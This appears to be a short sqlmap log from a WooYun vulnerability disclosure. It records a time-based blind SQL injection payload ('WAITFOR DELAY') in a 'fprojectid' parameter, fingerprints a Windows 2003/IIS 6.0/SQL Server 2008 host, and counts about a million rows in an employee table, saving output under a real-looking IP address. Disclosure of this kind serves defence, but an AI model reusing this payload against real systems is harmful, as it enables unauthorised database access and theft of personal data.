 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: fprojectid=6d826974-891e-4b36-afd4-22414069acb4' WAITFOR DELAY '0:0
:2'--&fmonthid=6af53386-5c9f-4156-9bbd-f17850c2968b
---
[14:50:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[14:50:31] [WARNING] reflective value(s) found and filtering out
Database: THourse
+------------------------+---------+
| Table | Entries |
+------------------------+---------+
| dbo.CF_Ent_AppEmployee | 1025244 |
+------------------------+---------+
[14:50:31] [INFO] fetched data logged to text files under 'C:\Python26\sqlmap\ou
tput\61.189.157.138'
www.wooyun.org